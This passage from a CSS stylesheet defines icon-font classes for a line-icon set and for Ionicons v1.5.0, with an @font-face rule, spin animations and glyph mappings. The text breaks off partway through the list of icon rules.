.icon-dislike:before{content:"\e06d";}
.icon-control-start:before{content:"\e06f";}
.icon-control-rewind:before{content:"\e070";}
.icon-control-play:before{content:"\e071";}
.icon-control-pause:before{content:"\e072";}
.icon-control-forward:before{content:"\e073";}
.icon-control-end:before{content:"\e074";}
.icon-volume-1:before{content:"\e09f";}
.icon-volume-2:before{content:"\e0a0";}
.icon-volume-off:before{content:"\e0a1";}
.icon-calender:before{content:"\e075";}
.icon-bulb:before{content:"\e076";}
.icon-chart:before{content:"\e077";}
.icon-ban:before{content:"\e07c";}
.icon-bubble:before{content:"\e07d";}
.icon-camrecorder:before{content:"\e07e";}
.icon-camera:before{content:"\e07f";}
.icon-cloud-download:before{content:"\e083";}
.icon-cloud-upload:before{content:"\e084";}
.icon-envelope:before{content:"\e086";}
.icon-eye:before{content:"\e087";}
.icon-flag:before{content:"\e088";}
.icon-heart:before{content:"\e08a";}
.icon-info:before{content:"\e08b";}
.icon-key:before{content:"\e08c";}
.icon-link:before{content:"\e08d";}
.icon-lock:before{content:"\e08e";}
.icon-lock-open:before{content:"\e08f";}
.icon-magnifier:before{content:"\e090";}
.icon-magnifier-add:before{content:"\e091";}
.icon-magnifier-remove:before{content:"\e092";}
.icon-paper-clip:before{content:"\e093";}
.icon-paper-plane:before{content:"\e094";}
.icon-power:before{content:"\e097";}
.icon-refresh:before{content:"\e098";}
.icon-reload:before{content:"\e099";}
.icon-settings:before{content:"\e09a";}
.icon-star:before{content:"\e09b";}
.icon-symble-female:before{content:"\e09c";}
.icon-symbol-male:before{content:"\e09d";}
.icon-target:before{content:"\e09e";}
.icon-credit-card:before{content:"\e025";}
.icon-paypal:before{content:"\e608";}
.icon-social-tumblr:before{content:"\e00a";}
.icon-social-twitter:before{content:"\e009";}
.icon-social-facebook:before{content:"\e00b";}
.icon-social-instagram:before{content:"\e609";}
.icon-social-linkedin:before{content:"\e60a";}
.icon-social-pintarest:before{content:"\e60b";}
.icon-social-github:before{content:"\e60c";}
.icon-social-gplus:before{content:"\e60d";}
.icon-social-reddit:before{content:"\e60e";}
.icon-social-skype:before{content:"\e60f";}
.icon-social-dribbble:before{content:"\e00d";}
.icon-social-behance:before{content:"\e610";}
.icon-social-foursqare:before{content:"\e611";}
.icon-social-soundcloud:before{content:"\e612";}
.icon-social-spotify:before{content:"\e613";}
.icon-social-stumbleupon:before{content:"\e614";}
.icon-social-youtube:before{content:"\e008";}
.icon-social-dropbox:before{content:"\e00c";}
@font-face{font-family:"Ionicons";src:url("fonts/ionicons.eot?v=1.5.0");src:url("fonts/ionicons.eot?v=1.5.0#iefix") format("embedded-opentype"), url("fonts/ionicons.ttf?v=1.5.0") format("truetype"), url("fonts/ionicons.woff?v=1.5.0") format("woff"), url("fonts/ionicons.svg?v=1.5.0#Ionicons") format("svg");font-weight:normal;font-style:normal;}
.ion, .ion-loading-a,
.ion-loading-b,
.ion-loading-c,
.ion-loading-d,
.ion-looping,
.ion-refreshing,
.ion-ios7-reloading, .ionicons,
.ion-alert,
.ion-alert-circled,
.ion-android-add,
.ion-android-add-contact,
.ion-android-alarm,
.ion-android-archive,
.ion-android-arrow-back,
.ion-android-arrow-down-left,
.ion-android-arrow-down-right,
.ion-android-arrow-forward,
.ion-android-arrow-up-left,
.ion-android-arrow-up-right,
.ion-android-battery,
.ion-android-book,
.ion-android-calendar,
.ion-android-call,
.ion-android-camera,
.ion-android-chat,
.ion-android-checkmark,
.ion-android-clock,
.ion-android-close,
.ion-android-contact,
.ion-android-contacts,
.ion-android-data,
.ion-android-developer,
.ion-android-display,
.ion-android-download,
.ion-android-drawer,
.ion-android-dropdown,
.ion-android-earth,
.ion-android-folder,
.ion-android-forums,
.ion-android-friends,
.ion-android-hand,
.ion-android-image,
.ion-android-inbox,
.ion-android-information,
.ion-android-keypad,
.ion-android-lightbulb,
.ion-android-locate,
.ion-android-location,
.ion-android-mail,
.ion-android-microphone,
.ion-android-mixer,
.ion-android-more,
.ion-android-note,
.ion-android-playstore,
.ion-android-printer,
.ion-android-promotion,
.ion-android-reminder,
.ion-android-remove,
.ion-android-search,
.ion-android-send,
.ion-android-settings,
.ion-android-share,
.ion-android-social,
.ion-android-social-user,
.ion-android-sort,
.ion-android-stair-drawer,
.ion-android-star,
.ion-android-stopwatch,
.ion-android-storage,
.ion-android-system-back,
.ion-android-system-home,
.ion-android-system-windows,
.ion-android-timer,
.ion-android-trash,
.ion-android-user-menu,
.ion-android-volume,
.ion-android-wifi,
.ion-aperture,
.ion-archive,
.ion-arrow-down-a,
.ion-arrow-down-b,
.ion-arrow-down-c,
.ion-arrow-expand,
.ion-arrow-graph-down-left,
.ion-arrow-graph-down-right,
.ion-arrow-graph-up-left,
.ion-arrow-graph-up-right,
.ion-arrow-left-a,
.ion-arrow-left-b,
.ion-arrow-left-c,
.ion-arrow-move,
.ion-arrow-resize,
.ion-arrow-return-left,
.ion-arrow-return-right,
.ion-arrow-right-a,
.ion-arrow-right-b,
.ion-arrow-right-c,
.ion-arrow-shrink,
.ion-arrow-swap,
.ion-arrow-up-a,
.ion-arrow-up-b,
.ion-arrow-up-c,
.ion-asterisk,
.ion-at,
.ion-bag,
.ion-battery-charging,
.ion-battery-empty,
.ion-battery-full,
.ion-battery-half,
.ion-battery-low,
.ion-beaker,
.ion-beer,
.ion-bluetooth,
.ion-bonfire,
.ion-bookmark,
.ion-briefcase,
.ion-bug,
.ion-calculator,
.ion-calendar,
.ion-camera,
.ion-card,
.ion-cash,
.ion-chatbox,
.ion-chatbox-working,
.ion-chatboxes,
.ion-chatbubble,
.ion-chatbubble-working,
.ion-chatbubbles,
.ion-checkmark,
.ion-checkmark-circled,
.ion-checkmark-round,
.ion-chevron-down,
.ion-chevron-left,
.ion-chevron-right,
.ion-chevron-up,
.ion-clipboard,
.ion-clock,
.ion-close,
.ion-close-circled,
.ion-close-round,
.ion-closed-captioning,
.ion-cloud,
.ion-code,
.ion-code-download,
.ion-code-working,
.ion-coffee,
.ion-compass,
.ion-compose,
.ion-connection-bars,
.ion-contrast,
.ion-cube,
.ion-disc,
.ion-document,
.ion-document-text,
.ion-drag,
.ion-earth,
.ion-edit,
.ion-egg,
.ion-eject,
.ion-email,
.ion-eye,
.ion-eye-disabled,
.ion-female,
.ion-filing,
.ion-film-marker,
.ion-fireball,
.ion-flag,
.ion-flame,
.ion-flash,
.ion-flash-off,
.ion-flask,
.ion-folder,
.ion-fork,
.ion-fork-repo,
.ion-forward,
.ion-funnel,
.ion-game-controller-a,
.ion-game-controller-b,
.ion-gear-a,
.ion-gear-b,
.ion-grid,
.ion-hammer,
.ion-happy,
.ion-headphone,
.ion-heart,
.ion-heart-broken,
.ion-help,
.ion-help-buoy,
.ion-help-circled,
.ion-home,
.ion-icecream,
.ion-icon-social-google-plus,
.ion-icon-social-google-plus-outline,
.ion-image,
.ion-images,
.ion-information,
.ion-information-circled,
.ion-ionic,
.ion-ios7-alarm,
.ion-ios7-alarm-outline,
.ion-ios7-albums,
.ion-ios7-albums-outline,
.ion-ios7-americanfootball,
.ion-ios7-americanfootball-outline,
.ion-ios7-analytics,
.ion-ios7-analytics-outline,
.ion-ios7-arrow-back,
.ion-ios7-arrow-down,
.ion-ios7-arrow-forward,
.ion-ios7-arrow-left,
.ion-ios7-arrow-right,
.ion-ios7-arrow-thin-down,
.ion-ios7-arrow-thin-left,
.ion-ios7-arrow-thin-right,
.ion-ios7-arrow-thin-up,
.ion-ios7-arrow-up,
.ion-ios7-at,
.ion-ios7-at-outline,
.ion-ios7-barcode,
.ion-ios7-barcode-outline,
.ion-ios7-baseball,
.ion-ios7-baseball-outline,
.ion-ios7-basketball,
.ion-ios7-basketball-outline,
.ion-ios7-bell,
.ion-ios7-bell-outline,
.ion-ios7-bolt,
.ion-ios7-bolt-outline,
.ion-ios7-bookmarks,
.ion-ios7-bookmarks-outline,
.ion-ios7-box,
.ion-ios7-box-outline,
.ion-ios7-briefcase,
.ion-ios7-briefcase-outline,
.ion-ios7-browsers,
.ion-ios7-browsers-outline,
.ion-ios7-calculator,
.ion-ios7-calculator-outline,
.ion-ios7-calendar,
.ion-ios7-calendar-outline,
.ion-ios7-camera,
.ion-ios7-camera-outline,
.ion-ios7-cart,
.ion-ios7-cart-outline,
.ion-ios7-chatboxes,
.ion-ios7-chatboxes-outline,
.ion-ios7-chatbubble,
.ion-ios7-chatbubble-outline,
.ion-ios7-checkmark,
.ion-ios7-checkmark-empty,
.ion-ios7-checkmark-outline,
.ion-ios7-circle-filled,
.ion-ios7-circle-outline,
.ion-ios7-clock,
.ion-ios7-clock-outline,
.ion-ios7-close,
.ion-ios7-close-empty,
.ion-ios7-close-outline,
.ion-ios7-cloud,
.ion-ios7-cloud-download,
.ion-ios7-cloud-download-outline,
.ion-ios7-cloud-outline,
.ion-ios7-cloud-upload,
.ion-ios7-cloud-upload-outline,
.ion-ios7-cloudy,
.ion-ios7-cloudy-night,
.ion-ios7-cloudy-night-outline,
.ion-ios7-cloudy-outline,
.ion-ios7-cog,
.ion-ios7-cog-outline,
.ion-ios7-compose,
.ion-ios7-compose-outline,
.ion-ios7-contact,
.ion-ios7-contact-outline,
.ion-ios7-copy,
.ion-ios7-copy-outline,
.ion-ios7-download,
.ion-ios7-download-outline,
.ion-ios7-drag,
.ion-ios7-email,
.ion-ios7-email-outline,
.ion-ios7-expand,
.ion-ios7-eye,
.ion-ios7-eye-outline,
.ion-ios7-fastforward,
.ion-ios7-fastforward-outline,
.ion-ios7-filing,
.ion-ios7-filing-outline,
.ion-ios7-film,
.ion-ios7-film-outline,
.ion-ios7-flag,
.ion-ios7-flag-outline,
.ion-ios7-folder,
.ion-ios7-folder-outline,
.ion-ios7-football,
.ion-ios7-football-outline,
.ion-ios7-gear,
.ion-ios7-gear-outline,
.ion-ios7-glasses,
.ion-ios7-glasses-outline,
.ion-ios7-heart,
.ion-ios7-heart-outline,
.ion-ios7-help,
.ion-ios7-help-empty,
.ion-ios7-help-outline,
.ion-ios7-home,
.ion-ios7-home-outline,
.ion-ios7-infinite,
.ion-ios7-infinite-outline,
.ion-ios7-information,
.ion-ios7-information-empty,
.ion-ios7-information-outline,
.ion-ios7-ionic-outline,
.ion-ios7-keypad,
.ion-ios7-keypad-outline,
.ion-ios7-lightbulb,
.ion-ios7-lightbulb-outline,
.ion-ios7-location,
.ion-ios7-location-outline,
.ion-ios7-locked,
.ion-ios7-locked-outline,
.ion-ios7-loop,
.ion-ios7-loop-strong,
.ion-ios7-medkit,
.ion-ios7-medkit-outline,
.ion-ios7-mic,
.ion-ios7-mic-off,
.ion-ios7-mic-outline,
.ion-ios7-minus,
.ion-ios7-minus-empty,
.ion-ios7-minus-outline,
.ion-ios7-monitor,
.ion-ios7-monitor-outline,
.ion-ios7-moon,
.ion-ios7-moon-outline,
.ion-ios7-more,
.ion-ios7-more-outline,
.ion-ios7-musical-note,
.ion-ios7-musical-notes,
.ion-ios7-navigate,
.ion-ios7-navigate-outline,
.ion-ios7-paper,
.ion-ios7-paper-outline,
.ion-ios7-paperplane,
.ion-ios7-paperplane-outline,
.ion-ios7-partlysunny,
.ion-ios7-partlysunny-outline,
.ion-ios7-pause,
.ion-ios7-pause-outline,
.ion-ios7-paw,
.ion-ios7-paw-outline,
.ion-ios7-people,
.ion-ios7-people-outline,
.ion-ios7-person,
.ion-ios7-person-outline,
.ion-ios7-personadd,
.ion-ios7-personadd-outline,
.ion-ios7-photos,
.ion-ios7-photos-outline,
.ion-ios7-pie,
.ion-ios7-pie-outline,
.ion-ios7-play,
.ion-ios7-play-outline,
.ion-ios7-plus,
.ion-ios7-plus-empty,
.ion-ios7-plus-outline,
.ion-ios7-pricetag,
.ion-ios7-pricetag-outline,
.ion-ios7-pricetags,
.ion-ios7-pricetags-outline,
.ion-ios7-printer,
.ion-ios7-printer-outline,
.ion-ios7-pulse,
.ion-ios7-pulse-strong,
.ion-ios7-rainy,
.ion-ios7-rainy-outline,
.ion-ios7-recording,
.ion-ios7-recording-outline,
.ion-ios7-redo,
.ion-ios7-redo-outline,
.ion-ios7-refresh,
.ion-ios7-refresh-empty,
.ion-ios7-refresh-outline,
.ion-ios7-reload,
.ion-ios7-reverse-camera,
.ion-ios7-reverse-camera-outline,
.ion-ios7-rewind,
.ion-ios7-rewind-outline,
.ion-ios7-search,
.ion-ios7-search-strong,
.ion-ios7-settings,
.ion-ios7-settings-strong,
.ion-ios7-shrink,
.ion-ios7-skipbackward,
.ion-ios7-skipbackward-outline,
.ion-ios7-skipforward,
.ion-ios7-skipforward-outline,
.ion-ios7-snowy,
.ion-ios7-speedometer,
.ion-ios7-speedometer-outline,
.ion-ios7-star,
.ion-ios7-star-half,
.ion-ios7-star-outline,
.ion-ios7-stopwatch,
.ion-ios7-stopwatch-outline,
.ion-ios7-sunny,
.ion-ios7-sunny-outline,
.ion-ios7-telephone,
.ion-ios7-telephone-outline,
.ion-ios7-tennisball,
.ion-ios7-tennisball-outline,
.ion-ios7-thunderstorm,
.ion-ios7-thunderstorm-outline,
.ion-ios7-time,
.ion-ios7-time-outline,
.ion-ios7-timer,
.ion-ios7-timer-outline,
.ion-ios7-toggle,
.ion-ios7-toggle-outline,
.ion-ios7-trash,
.ion-ios7-trash-outline,
.ion-ios7-undo,
.ion-ios7-undo-outline,
.ion-ios7-unlocked,
.ion-ios7-unlocked-outline,
.ion-ios7-upload,
.ion-ios7-upload-outline,
.ion-ios7-videocam,
.ion-ios7-videocam-outline,
.ion-ios7-volume-high,
.ion-ios7-volume-low,
.ion-ios7-wineglass,
.ion-ios7-wineglass-outline,
.ion-ios7-world,
.ion-ios7-world-outline,
.ion-ipad,
.ion-iphone,
.ion-ipod,
.ion-jet,
.ion-key,
.ion-knife,
.ion-laptop,
.ion-leaf,
.ion-levels,
.ion-lightbulb,
.ion-link,
.ion-load-a,
.ion-load-b,
.ion-load-c,
.ion-load-d,
.ion-location,
.ion-locked,
.ion-log-in,
.ion-log-out,
.ion-loop,
.ion-magnet,
.ion-male,
.ion-man,
.ion-map,
.ion-medkit,
.ion-merge,
.ion-mic-a,
.ion-mic-b,
.ion-mic-c,
.ion-minus,
.ion-minus-circled,
.ion-minus-round,
.ion-model-s,
.ion-monitor,
.ion-more,
.ion-mouse,
.ion-music-note,
.ion-navicon,
.ion-navicon-round,
.ion-navigate,
.ion-network,
.ion-no-smoking,
.ion-nuclear,
.ion-outlet,
.ion-paper-airplane,
.ion-paperclip,
.ion-pause,
.ion-person,
.ion-person-add,
.ion-person-stalker,
.ion-pie-graph,
.ion-pin,
.ion-pinpoint,
.ion-pizza,
.ion-plane,
.ion-planet,
.ion-play,
.ion-playstation,
.ion-plus,
.ion-plus-circled,
.ion-plus-round,
.ion-podium,
.ion-pound,
.ion-power,
.ion-pricetag,
.ion-pricetags,
.ion-printer,
.ion-pull-request,
.ion-qr-scanner,
.ion-quote,
.ion-radio-waves,
.ion-record,
.ion-refresh,
.ion-reply,
.ion-reply-all,
.ion-ribbon-a,
.ion-ribbon-b,
.ion-sad,
.ion-scissors,
.ion-search,
.ion-settings,
.ion-share,
.ion-shuffle,
.ion-skip-backward,
.ion-skip-forward,
.ion-social-android,
.ion-social-android-outline,
.ion-social-apple,
.ion-social-apple-outline,
.ion-social-bitcoin,
.ion-social-bitcoin-outline,
.ion-social-buffer,
.ion-social-buffer-outline,
.ion-social-designernews,
.ion-social-designernews-outline,
.ion-social-dribbble,
.ion-social-dribbble-outline,
.ion-social-dropbox,
.ion-social-dropbox-outline,
.ion-social-facebook,
.ion-social-facebook-outline,
.ion-social-foursquare,
.ion-social-foursquare-outline,
.ion-social-freebsd-devil,
.ion-social-github,
.ion-social-github-outline,
.ion-social-google,
.ion-social-google-outline,
.ion-social-googleplus,
.ion-social-googleplus-outline,
.ion-social-hackernews,
.ion-social-hackernews-outline,
.ion-social-instagram,
.ion-social-instagram-outline,
.ion-social-linkedin,
.ion-social-linkedin-outline,
.ion-social-pinterest,
.ion-social-pinterest-outline,
.ion-social-reddit,
.ion-social-reddit-outline,
.ion-social-rss,
.ion-social-rss-outline,
.ion-social-skype,
.ion-social-skype-outline,
.ion-social-tumblr,
.ion-social-tumblr-outline,
.ion-social-tux,
.ion-social-twitter,
.ion-social-twitter-outline,
.ion-social-usd,
.ion-social-usd-outline,
.ion-social-vimeo,
.ion-social-vimeo-outline,
.ion-social-windows,
.ion-social-windows-outline,
.ion-social-wordpress,
.ion-social-wordpress-outline,
.ion-social-yahoo,
.ion-social-yahoo-outline,
.ion-social-youtube,
.ion-social-youtube-outline,
.ion-speakerphone,
.ion-speedometer,
.ion-spoon,
.ion-star,
.ion-stats-bars,
.ion-steam,
.ion-stop,
.ion-thermometer,
.ion-thumbsdown,
.ion-thumbsup,
.ion-toggle,
.ion-toggle-filled,
.ion-trash-a,
.ion-trash-b,
.ion-trophy,
.ion-umbrella,
.ion-university,
.ion-unlocked,
.ion-upload,
.ion-usb,
.ion-videocamera,
.ion-volume-high,
.ion-volume-low,
.ion-volume-medium,
.ion-volume-mute,
.ion-wand,
.ion-waterdrop,
.ion-wifi,
.ion-wineglass,
.ion-woman,
.ion-wrench,
.ion-xbox{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.ion-spin, .ion-loading-a,
.ion-loading-b,
.ion-loading-c,
.ion-loading-d,
.ion-looping,
.ion-refreshing,
.ion-ios7-reloading{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}
100%{-moz-transform:rotate(359deg);}
}
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);}
}
@-o-keyframes spin{0%{-o-transform:rotate(0deg);}
100%{-o-transform:rotate(359deg);}
}
@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}
100%{-ms-transform:rotate(359deg);}
}
@keyframes spin{0%{transform:rotate(0deg);}
100%{transform:rotate(359deg);}
}
.ion-loading-a{-webkit-animation-timing-function:steps(8, start);-moz-animation-timing-function:steps(8, start);animation-timing-function:steps(8, start);}
.ion-alert:before{content:"";}
.ion-alert-circled:before{content:"";}
.ion-android-add:before{content:"";}
.ion-android-add-contact:before{content:"";}
.ion-android-alarm:before{content:"";}
.ion-android-archive:before{content:"";}
.ion-android-arrow-back:before{content:"";}
.ion-android-arrow-down-left:before{content:"";}
.ion-android-arrow-down-right:before{content:"";}
.ion-android-arrow-forward:before{content:"";}
.ion-android-arrow-up-left:before{content:"";}
.ion-android-arrow-up-right:before{content:"";}
.ion-android-battery:before{content:"";}
.ion-android-book:before{content:"";}
.ion-android-calendar:before{content:"";}
.ion-android-call:before{content:"";}
.ion-android-camera:before{content:"";}
.ion-android-chat:before{content:"";}
.ion-android-checkmark:before{content:"";}
.ion-android-clock:before{content:"";}
.ion-android-close:before{content:"";}
.ion-android-contact:before{content:"";}
.ion-android-contacts:before{content:"";}
.ion-android-data:before{content:"";}
.ion-android-developer:before{content:"";}
.ion-android-display:before{content:"";}
.ion-android-download:before{content:"";}
.ion-android-drawer:before{content:"";}
.ion-android-dropdown:before{content:"";}
.ion-android-earth:before{content:"";}
.ion-android-folder:before{content:"";}
.ion-android-forums:before{content:"";}
.ion-android-friends:before{content:"";}
.ion-android-hand:before{content:"";}
.ion-android-image:before{content:"";}
.ion-android-inbox:before{content:"";}
.ion-android-information:before{content:"";}
.ion-android-keypad:before{content:"";}
.ion-android-lightbulb:before{content:"";}
.ion-android-locate:before{content:"";}
.ion-android-location:before{content:"";}
.ion-android-mail:before{content:"";}
.ion-android-microphone:before{content:"";}
.ion-android-mixer:before{content:"";}
.ion-android-more:before{content:"";}
.ion-android-note:before{content:"";}
.ion-android-playstore:before{content:"";}
.ion-android-printer:before{content:"";}
.ion-android-promotion:before{content:"";}
.ion-android-reminder:before{content:"";}
.ion-android-remove:before{content:"";}
.ion-android-search:before{content:"";}
.ion-android-send:before{content:"";}
.ion-android-settings:before{content:"";}
.ion-android-share:before{content:"";}
.ion-android-social:before{content:"";}
.ion-android-social-user:before{content:"";}
.ion-android-sort:before{content:"";}
.ion-android-stair-drawer:before{content:"";}
.ion-android-star:before{content:"";}
.ion-android-stopwatch:before{content:"";}
.ion-android-storage:before{content:"";}
.ion-android-system-back:before{content:"";}
.ion-android-system-home:before{content:"";}
.ion-android-system-windows:before{content:"";}
.ion-android-timer:before{content:"";}
.ion-android-trash:before{content:"";}
.ion-android-user-menu:before{content:"";}
.ion-android-volume:before{content:"";}
.ion-android-wifi:before{content:"";}
.ion-aperture:before{content:"";}
.ion-archive:before{content:"";}
.ion-arrow-down-a:before{content:"";}
.ion-arrow-down-b:before{content:"";}
.ion-arrow-down-c:before{content:"";}
.ion-arrow-expand:before{content:"";}
.ion-arrow-graph-down-left:before{content:"";}
.ion-arrow-graph-down-right:before{content:"";}
.ion-arrow-graph-up-left:before{content:"";}
.ion-arrow-graph-up-right:before{content:"";}
.ion-arrow-left-a:before{content:"";}
.ion-arrow-left-b:before{content:"";}
.ion-arrow-left-c:before{content:"";}
.ion-arrow-move:before{content:"";}
.ion-arrow-resize:before{content:"";}
.ion-arrow-return-left:before{content:"";}
.ion-arrow-return-right:before{content:"";}
.ion-arrow-right-a:before{content:"";}
.ion-arrow-right-b:before{content:"";}
.ion-arrow-right-c:before{content:"";}
.ion-arrow-shrink:before{content:"";}
.ion-arrow-swap:before{content:"";}
.ion-arrow-up-a:before{content:"";}
.ion-arrow-up-b:before{content:"";}
.ion-arrow-up-c:before{content:"";}
.ion-asterisk:before{content:"";}
.ion-at:before{content:"";}
.ion-bag:before{content:"";}
.ion-battery-charging:before{content:"";}
.ion-battery-empty:before{content:"";}
.ion-battery-full:before{content:"";}
.ion-battery-half:before{content:"";}
.ion-battery-low:before{content:"";}
.ion-beaker:before{content:"";}
.ion-beer:before{content:"";}
.ion-bluetooth:before{content:"";}
.ion-bonfire:before{content:"";}
.ion-bookmark:before{content:"";}
.ion-briefcase:before{content:"";}
.ion-bug:before{content:"";}
.ion-calculator:before{content:"";}
.ion-calendar:before{content:"";}
.ion-camera:before{content:"";}
.ion-card:before{content:"";}
.ion-cash:before{content:"";}
.ion-chatbox:before{content:"";}
.ion-chatbox-working:before{content:"";}
.ion-chatboxes:before{content:"";}
.ion-chatbubble:before{content:"";}
.ion-chatbubble-working:before{content:"";}
.ion-chatbubbles:before{content:"";}
.ion-checkmark:before{content:"";}
.ion-checkmark-circled:before{content:"";}
.ion-checkmark-round:before{content:"";}
.ion-chevron-down:before{content:"";}
.ion-chevron-left:before{content:"";}
.ion-chevron-right:before{content:"";}
.ion-chevron-up:before{content:"";}
.ion-clipboard:before{content:"";}
.ion-clock:before{content:"";}
.ion-close:before{content:"";}
.ion-close-circled:before{content:"";}
.ion-close-round:before{content:"";}
.ion-closed-captioning:before{content:"";}
.ion-cloud:before{content:"";}
.ion-code:before{content:"";}
.ion-code-download:before{content:"";}
.ion-code-working:before{content:"";}
.ion-coffee:before{content:"";}
.ion-compass:before{content:"";}
.ion-compose:before{content:"";}
.ion-connection-bars:before{content:"";}
.ion-contrast:before{content:"";}
.ion-cube:before{content:"";}
.ion-disc:before{content:"";}
.ion-document:before{content:"";}
.ion-document-text:before{content:"";}
.ion-drag:before{content:"";}
.ion-earth:before{content:"";}
.ion-edit:before{content:"";}
.ion-egg:before{content:"";}
.ion-eject:before{content:"";}
.ion-email:before{content:"";}
.ion-eye:before{content:"";}
.ion-eye-disabled:before{content:"";}
.ion-female:before{content:"";}
.ion-filing:before{content:"";}
.ion-film-marker:before{content:"";}
.ion-fireball:before{content:"";}
.ion-flag:before{content:"";}
.ion-flame:before{content:"";}
.ion-flash:before{content:"";}
.ion-flash-off:before{content:"";}
.ion-flask:before{content:"";}
.ion-folder:before{content:"";}
.ion-fork:before{content:"";}
.ion-fork-repo:before{content:"";}
.ion-forward:before{content:"";}
.ion-funnel:before{content:"";}
.ion-game-controller-a:before{content:"";}
.ion-game-controller-b:before{content:"";}
.ion-gear-a:before{content:"";}
.ion-gear-b:before{content:"";}
.ion-grid:before{content:"";}
.ion-hammer:before{content:"";}
.ion-happy:before{content:"";}
.ion-headphone:before{content:"";}
.ion-heart:before{content:"";}
.ion-heart-broken:before{content:"";}
.ion-help:before{content:"";}
.ion-help-buoy:before{content:"";}
.ion-help-circled:before{content:"";}
.ion-home:before{content:"";}
.ion-icecream:before{content:"";}
.ion-icon-social-google-plus:before{content:"";}
.ion-icon-social-google-plus-outline:before{content:"";}
.ion-image:before{content:"";}
.ion-images:before{content:"";}
.ion-information:before{content:"";}
.ion-information-circled:before{content:"";}
.ion-ionic:before{content:"";}
.ion-ios7-alarm:before{content:"";}
.ion-ios7-alarm-outline:before{content:"";}
.ion-ios7-albums:before{content:"";}
.ion-ios7-albums-outline:before{content:"";}
.ion-ios7-americanfootball:before{content:"";}
.ion-ios7-americanfootball-outline:before{content:"";}
.ion-ios7-analytics:before{content:"";}
.ion-ios7-analytics-outline:before{content:"";}
.ion-ios7-arrow-back:before{content:"";}
.ion-ios7-arrow-down:before{content:"";}
.ion-ios7-arrow-forward:before{content:"";}
.ion-ios7-arrow-left:before{content:"";}
.ion-ios7-arrow-right:before{content:"";}
.ion-ios7-arrow-thin-down:before{content:"";}
.ion-ios7-arrow-thin-left:before{content:"";}
.ion-ios7-arrow-thin-right:before{content:"";}
.ion-ios7-arrow-thin-up:before{content:"";}
.ion-ios7-arrow-up:before{content:"";}
.ion-ios7-at:before{content:"";}
.ion-ios7-at-outline:before{content:"";}
.ion-ios7-barcode:before{content:"";}
.ion-ios7-barcode-outline:before{content:"";}
.ion-ios7-baseball:before{content:"";}
.ion-ios7-baseball-outline:before{content:"";}
.ion-ios7-basketball:before{content:"";}
.ion-ios7-basketball-outline:before{content:"";}
.ion-ios7-bell:before{content:"";}
.ion-ios7-bell-outline:before{content:"";}
.ion-ios7-bolt:before{content:"";}
.ion-ios7-bolt-outline:before{content:"";}
.ion-ios7-bookmarks:before{content:"";}
.ion-ios7-bookmarks-outline:before{content:"";}
.ion-ios7-box:before{content:"";}
.ion-ios7-box-outline:before{content:"";}
.ion-ios7-briefcase:before{content:"";}
.ion-ios7-briefcase-outline:before{content:"";}
.ion-ios7-browsers:before{content:"";}
.ion-ios7-browsers-outline:before{content:"";}
.ion-ios7-calculator:before{content:"";}
.ion-ios7-calculator-outline:before{content:"";}
.ion-ios7-calendar:before{content:"";}
.ion-ios7-calendar-outline:before{content:"";}
.ion-ios7-camera:before{content:"";}
.ion-ios7-camera-outline:before{content:"";}
.ion-ios7-cart:before{content:"";}
.ion-ios7-cart-outline:before{content:"";}
.ion-ios7-chatboxes:before{content:"";}
.ion-ios7-chatboxes-outline:before{content:"";}
.ion-ios7-chatbubble:before{content:"";}
.ion-ios7-chatbubble-outline:before{content:"";}
.ion-ios7-checkmark:before{content:"";}
.ion-ios7-checkmark-empty:before{content:"";}
.ion-ios7-checkmark-outline:before{content:"";}
.ion-ios7-circle-filled:before{content:"";}
.ion-ios7-circle-outline:before{content:"";}
.ion-ios7-clock:before{content:"";}
.ion-ios7-clock-outline:before{content:"";}
.ion-ios7-close:before{content:"";}
.ion-ios7-close-empty:before{content:"";}
.ion-ios7-close-outline:before{content:"";}
.ion-ios7-cloud:before{content:"";}
.ion-ios7-cloud-download:before{content:"";}
.ion-ios7-cloud-download-outline:before{content:"";}
.ion-ios7-cloud-outline:before{content:"";}
.ion-ios7-cloud-upload:before{content:"";}
.ion-ios7-cloud-upload-outline:before{content:"";}
.ion-ios7-cloudy:before{content:"";}
.ion-ios7-cloudy-night:before{content:"";}
.ion-ios7-cloudy-night-outline:before{content:"";}
.ion-ios7-cloudy-outline:before{content:"";}
.ion-ios7-cog:before{content:"";}
.ion-ios7-cog-outline:before{content:"";}
.ion-ios7-compose:before{content:"";}
.ion-ios7-compose-outline:before{content:"";}
.ion-ios7-contact:before{content:"";}
.ion-ios7-contact-outline:before{content:"";}
.ion-ios7-copy:before{content:"";}
.ion-ios7-copy-outline:before{content:"";}
.ion-ios7-download:before{content:"";}
.ion-ios7-download-outline:before{content:"";}
.ion-ios7-drag:before{content:"";}
.ion-ios7-email:before{content:"";}
.ion-ios7-email-outline:before{content:"";}
.ion-ios7-expand:before{content:"";}
.ion-ios7-eye:before{content:"";}
.ion-ios7-eye-outline:before{content:"";}
.ion-ios7-fastforward:before{content:"";}
.ion-ios7-fastforward-outline:before{content:"";}
.ion-ios7-filing:before{content:"";}
.ion-ios7-filing-outline:before{content:"";}
.ion-ios7-film:before{content:"";}
.ion-ios7-film-outline:before{content:"";}
.ion-ios7-flag:before{content:"";}
.ion-ios7-flag-outline:before{content:"";}
.ion-ios7-folder:before{content:"";}
.ion-ios7-folder-outline:before{content:"";}
.ion-ios7-football:before{content:"";}
.ion-ios7-football-outline:before{content:"";}
.ion-ios7-gear:before{content:"";}
.ion-ios7-gear-outline:before{content:"";}
.ion-ios7-glasses:before{content:"";}
.ion-ios7-glasses-outline:before{content:"";}
.ion-ios7-heart:before{content:"";}
.ion-ios7-heart-outline:before{content:"";}
.ion-ios7-help:before{content:"";}
.ion-ios7-help-empty:before{content:"";}
.ion-ios7-help-outline:before{content:"";}
.ion-ios7-home:before{content:"";}
.ion-ios7-home-outline:before{content:"";}
.ion-ios7-infinite:before{content:"";}
.ion-ios7-infinite-outline:before{content:"";}
.ion-ios7-information:before{content:"";}
.ion-ios7-information-empty:before{content:"";}
.ion-ios7-information-outline:before{content:"";}
.ion-ios7-ionic-outline:before{content:"";}
.ion-ios7-keypad:before{content:"";}
